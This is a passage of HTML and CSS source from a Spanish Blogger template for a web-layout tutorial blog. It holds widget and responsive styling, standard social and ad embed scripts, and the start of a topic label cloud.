.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c94ba;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #444444;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #444444;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #444444;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c94ba
}
.list-label-widget-content li span:last-child {
color: #444444;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c94ba;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #444444;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c94ba;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #444444;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#1c94ba}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.PopularPosts .item-thumbnail::before {background: none;}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
/* ESTILOS AÑADIDOS */
::selection {
background: none;
text-shadow: none;
background-color: #A4DDF0;
}
::-moz-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-webkit-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-o-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
.cookie-choices-info {
bottom: 0;
top: auto!important
}
.cookie-choices-info .cookie-choices-text {
font-size: 11px !important;
max-width: 100% !important;
margin: 0 5px !important;
text-align: center !important;
}
.cookie-choices-info .cookie-choices-buttons{font-size: 11px;}
#header-wrapper { background-color: #fff; }
.top-bar { display: none; }
.breadcrumbs { display: none; }
.block-image .post-labels,
#menu { background-color: #1C94BA; }
#menu ul li::after { color: #A4DDF0; }
.post-body img { padding: 5px 20px 5px 0; }
input.gsc-input {
min-height: 35px;
width: 97%;
}
input.gsc-search-button { padding: 9px 7px; }
.post-meta a {
color: #1C94BA;
font-size: 14px;
}
#lower {
background: #DEDEDE;
background: -webkit-linear-gradient(to top, #bababa, #DEDEDE);
background: linear-gradient(to top, #bababa, #DEDEDE);
}
.lowerbar h2 span {
background: none;
color: #444;
}
.lowerbar h2::before { top: 29px; }
.lowerbar .PopularPosts ul li a,
.lowerbar .ty-bonus .ty-bonos-entry a { color: #444; }
.yard-auth-ty::before,
.yard-auth-ty,
.ty-tim,
.ty-time::before,
.yard-auth-ty,
.ty-time { color: #888; }
#lower .cloud-label-widget-content .label-size a {
background-color: #444;
color: #fff;
}
#lower .cloud-label-widget-content .label-size a:hover {
color: #444 !important;
background-color: #fff;
}
.second-meta .read-more {
font-family: 'Open Sans', sans-serif;
letter-spacing: normal;
font-weight: 400;
}
.post-outer { margin-bottom: 1.2em; }
.sora-author-box,
#post-pager,
.post-labels { display: none; }
.comments h4 {
font-weight: 400;
font-size: 16px;
}
.tyard-komet .ty-komet span,
.tyard-komet a { color: #888; }
.sidebar h2 span {
font-size: 17px;
font-weight: 400;
}
#menu ul > li > a {
font-size: 18px;
font-weight: 400;
}
#jugas_footer {
background-color: #333;
padding: 10px 0;
}
.jugas_footer_copyright {
display: block;
text-align: center;
}
.pieElMaquetador p {
text-align: center;
font-size: 15px;
}
.pieElMaquetador a { color: #1C94BA !important; }
#menu ul > li:hover > a { background-color: #24A9D4; }
.ty-ran-yard { display: none; }
#menu { padding-right: 6px; }
#header-wrappers {
padding: 5px 0 0;
margin: 0 auto;
}
.headerright .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { }
.headerright {
float: none;
width: 100%;
display: inline-block;
}
.headerleft {
float: none;
width: 100%;
}
.headerleft img {
margin: 0 auto;
padding-bottom: 0;
}
.contact-form-widget{max-width:100%;}
.contact-form-name, .contact-form-email, .contact-form-email-message{min-height: 35px; max-width: 100%; margin-bottom: 1em; padding:0 5px;}
#content-wrapper{ padding-top: 0;}
#sidebar-wrapper, #lowerbar-wrapper { max-width: 560px !important; }
.block-image{width: 330px;}
.block-image .post-labels {top: auto; bottom: 10px;}
.block-image .meta-botom{top: 10px; bottom: auto;}
.presupuesto a {color: #1C94BA; font-weight: 700;}
.presupuesto {
background-color: #f5f5f5;
padding: 0.8em 1em;
margin-bottom: 2em;
text-align: center;
font-size: 23px;
line-height: 35px;
}
.related-title a {letter-spacing: 0;}
.date-outer .post-labels{display:none;}
.date-header-post a, .date-header-post {color:#a2a2a2;}
a:hover{color: #177491;}
a {color: #1c94ba;}
.Actualizacion {
background-color: #ffffb4;
padding: 10px;
}
.noMostrar{display:none;}
.meta-botom{display:none;}
.headerright { display: none; }
.post-body ul li:before{content:none!important;}
.date-outer { margin: 30px 0; }
/* MEDIA QUERIES */
@media screen and (max-width: 880px) {
.tm-menu .selectnav { max-width: 98%; }
.headerright { display: none; }
}
@media screen and (max-width: 620px) {
.entry-content a {float: none !important;}
.entry-content a img{padding: 0;}
article {padding:0;}
.presupuesto {font-size: 18px;}
}
}
@media only screen and (max-width: 480px) {
.tm-menu .selectnav {
max-width: 96.7%;
}
.headerleft img {
width: 35%;
height: 35%;
}
}
/* redes sociales*/
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background: #f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align:;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-linkedin {
background: #0077B5;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-google-plus {
background: #DC4A38;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-rss {
background: #FB7629;
color: #fff;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<!--<script src='https://code.jquery.com/jquery-1.12.4.min.js' type='text/javascript'/>-->
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5715701543039869",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5715701543039869 -->

</head>
<body class='item'>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.elmaquetadorweb.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' height='160px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSkMeF0uzbBDGl211vqtG92L80Hs4oyVrZnWbcGPyEQq6GiEWOlbnJGkQ1c_NwvHZEfO49V1IEXwto8-eNQI0zqT9_LUM6wXUiL8M1i1CCeyzTv-WqWIbYeG1OHa7EfcwslUf2yocIoU6v/s1600/logo-el-maquetador-web.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
